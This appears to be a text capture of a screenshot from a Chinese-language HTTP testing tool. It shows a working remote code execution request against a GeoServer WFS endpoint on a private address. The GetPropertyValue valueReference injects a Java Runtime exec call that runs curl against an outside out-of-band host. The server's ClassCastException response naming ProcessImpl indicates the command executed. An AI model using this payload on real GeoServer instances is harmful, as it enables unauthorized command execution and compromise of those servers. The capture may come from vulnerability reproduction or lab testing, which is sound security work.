 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Content-Type: application/xml
4 Content-Length auto : 339
5
6 <wfs:GetPropertyValue service='WFS' version='2.0.0'
7 xmlns:topp='http://www.openplans.org/topp'
8 xmlns:fes='http://www.opengis.net/fes/2.0'
9 xmlns:wfs='http://www.opengis.net/wfs/2.0'
10 valueReference='exec(java.lang.Runtime.getRuntime(),"curl mgjhnkbava.lfcx.eu.org")'>
11 <wfs:Query typeNames='topp:states'/>
12 </wfs:GetPropertyValue>
Responses
1119bytes / 126ms
美化
编码
详 情
1 HTTP/1.1 400 Bad Request
远端地址:127.0.0.1:7890; 响应
时间:126ms; 总耗时:177ms; U
RL:http://192.168.52.3:8080/g
eose...
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: application/xml
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 1137
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <ows:ExceptionReport
9 xmlns:xs="http://www.w3.org/2001/XMLSchema"
10 xmlns:ows="http://www.opengis.net/ows/1.1"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 version="2.0.0"
13 xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://192.168.52.3:8080/geoserver/schemas/ows/1.1.0/
owsAll.xsd"
14 >
15 <ows:Exception exceptionCode="NoApplicableCode">
16 <ows:ExceptionText
17 >java.lang.ClassCastException: class java.lang.
ProcessImpl cannot be cast to class org.opengis.
feature.type.AttributeDescriptor (java.lang.
ProcessImpl is in module java.base of loader &amp;
apos;bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader
@3af9c5b7)
18 class java.lang.ProcessImpl cannot be cast to class org.
opengis.feature.type.AttributeDescriptor (java.lang.
ProcessImpl is in module java.base of loader &amp;apos;
bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader org.
eclipse.jetty.webapp.WebAppClassLoader @3af9c5b7)</
ows:ExceptionText>
19 </ows:Exception>
20 </ows:ExceptionReport>